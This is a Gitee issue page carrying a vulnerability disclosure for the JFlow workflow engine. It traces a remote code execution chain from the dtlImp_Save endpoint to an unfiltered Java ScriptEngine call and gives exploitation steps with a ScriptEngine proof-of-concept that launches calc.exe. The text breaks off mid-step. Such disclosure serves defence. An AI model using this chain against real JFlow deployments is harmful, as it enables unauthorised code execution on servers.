登录
注册
开源
企业版
高校版
搜索
帮助中心
使用条款
关于我们
开源
企业版
高校版
私有云
模力方舟
AI 队友
登录
注册
轻量养虾,开箱即用!低 Token + 稳定算力,Gitee & 模力方舟联合出品的 PocketClaw 正式开售!点击了解详情
代码拉取完成,页面将自动刷新
开源项目
>
程序开发
>
工作流
&&
捐赠
捐赠前请先登录
取消
前往登录
扫描微信二维码支付
取消
支付完成
支付提示
将跳转至支付宝完成支付
确定
取消
Watch
不关注
关注所有动态
仅关注版本发行动态
关注但不提醒动态
731
Star
12.8K
Fork
989
GVP
济南驰骋公司
/
JFlow
代码
Issues
46
Pull Requests
0
Wiki
统计
流水线
服务
JavaDoc
质量分析
Jenkins for Gitee
腾讯云托管
腾讯云 Serverless
悬镜安全
阿里云 SAE
Codeblitz
SBOM
开发画像分析
我知道了,不再自动展开
更新失败,请稍后重试!
移除标识
内容风险标识
本任务被
标识为内容中包含有代码安全 Bug 、隐私泄露等敏感信息,仓库外成员不可访问
[Vulnerability]An RCE vulnerability exists in the dtlImp_Save method of the latest version
待办的
#IE8R2F
任务
MaoQiu
创建于
2026-02-27 19:21
## The latest version of Jflow has a remote command execution vulnerability in the Calculate() method at lines 5775-5779 of src/main/java/bp/wf/httphandler/WF_CCForm.java. Vulnerability file:src/main/java/bp/wf/httphandler/WF_CCForm.java. In src/main/java/bp/wf/httphandler/WF_CCForm.java at lines 5775-5779, the Calculate() method is observed to use the ScriptEngine engine without proper filtering.  It is necessary to determine whether expression is a controllable parameter. Tracing the Calculate method, it is invoked within the dtlImp_OneRow_Insert() method in src/main/java/bp/wf/httphandler/WF_CCForm.java.  The tag parameter is passed in; logically, it is iterated from dt.Rows and assigned to the dr parameter as its second value. If tag does not contain the "@" symbol, the Calculate logic is executed.  dt is an input parameter of the dtlImp_OneRow_Insert() method.  Tracing the dtlImp_OneRow_Insert method leads to the route dtlImp_Sava().  It can be determined that the dt value is assigned via an SQL statement.  The retrieved values are B.KeyOfEn, A.Tag, B.MyDataType, and B.AtPara; therefore, the second parameter mentioned above corresponds to A.Tag. To exploit this, one only needs to assign a malicious Script Engine POC to the value of A.Tag. The SQL statement is as follows: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='"+mdtl.getNo()+"' AND ExtModel='AutoFull' AND DoWay='1' ``` Observe the corresponding table structures of Sys_MapExt and Sys_MapAttr. Sys_MapExt:  Sys_MapAttr:  The aforementioned SQL statement can be simplified as follows: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='xxxx' AND ExtModel='AutoFull' AND DoWay='1' ``` Therefore, the most critical requirement is that Sys_MapExt.FK_MapData must have a value and ExtModel must be set to AutoFull. The breakthrough point lies within ExtModel=AutoFull. Searching for all AutoFull assignments reveals an annotation: AutoFull 自动计算 a*b 功能界面 . (AutoFull automatic calculation ab function interface.), which allows us to infer that this feature is for automatic calculation.  By observing the call sites of Sys_MapExt, most are related to process forms; thus, it is judged that this feature point resides within the form, and the method name dtlImp_OneRow_Insert also indicates it is a sub-table save method.   Based on this information, the automatic calculation feature point can be identified in the frontend.  After saving, data is stored in the Sys_MapExt table, and the Tag value is assigned as "test"; therefore, this location can trigger RCE.  The SQL statement becomes: ```sql SELECT B.KeyOfEn,A.Tag,B.MyDataType,B.AtPara From Sys_MapExt A,Sys_MapAttr B Where A.AttrOfOper=B.KeyOfEn AND A.FK_MapData=B.FK_MapData AND A.FK_MapData='Frm_QWQCongBiao' AND ExtModel='AutoFull' AND DoWay='1' ```  In the dtlImp_Save() route, two conditions must be met to execute the dtlImp_OneRow_Insert() logic: 1.A pre-check for non-null values: The passed JSON string cannot be empty.  2. Data volume triggers the multi-threading branch: The code explicitly checks that the size of the JSON array must be greater than 30 entries.  However, these two branches have no impact on the value of `dt` (i.e., the results of the SQL query mentioned above); one only needs to construct a JSON payload with more than 30 entries in the request. `FK_MapData` is assigned by `mdtl.getNo()`. The value of `mdtl` is `new MapDtl(this.getEnsName())`. Tracing the `getEnsName` method reveals that it obtains the corresponding entity class information by passing the `EnsName` parameter through the `GetRequestVal()` method.  When creating the corresponding sub-table, you can input the corresponding entity class name.   Therefore, when calling the `dtlImp_Save()` interface, it is necessary to construct the `EnsName` parameter with the value `Frm_QWQwodecongbiao` to trigger the query for the corresponding entity information.  The entire attack chain is now established, allowing the execution of the SQL statement; therefore, one only needs to assign a malicious Script Engine payload to the `Tag` parameter. Select the "Subtotal" function within the "Add Extension" options.  Click the "Automatic Calculation" function and write the POC: var a = mainOutput(); function mainOutput() { var x=java.lang.Runtime.getRuntime().exec("calc.exe")};   Executing the `dtlImp_Save()` interface successfully triggers the code to enter the `dtlImp_OneRow_Insert` logic.    Execute the Script 